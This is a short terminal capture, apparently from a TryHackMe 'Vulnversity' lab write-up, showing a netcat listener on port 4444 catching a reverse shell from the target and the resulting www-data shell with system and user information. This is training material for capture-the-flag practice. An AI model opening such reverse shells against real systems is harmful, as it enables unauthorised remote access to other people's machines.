 ┌──(ok4bed4madeus㉿kali)-[~/THM/Vulnversity]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.19.107] from (UNKNOWN) [10.10.189.105] 55854
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 01:28:10 up  5:45,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$